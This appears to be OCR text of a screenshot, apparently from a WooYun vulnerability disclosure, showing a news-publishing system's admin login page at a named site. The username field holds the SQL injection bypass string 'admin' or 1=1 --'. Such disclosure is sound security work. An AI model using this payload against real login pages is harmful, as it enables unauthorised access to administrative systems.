 新闻发布系统后台管理 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.flytexpress.com/Manage/admin.aspx
管理员登陆
管理员姓名: admin' or 1=1 --
管理员密码: ●
验 证 码: 2695 2695
登录 取消
www.wooyun.org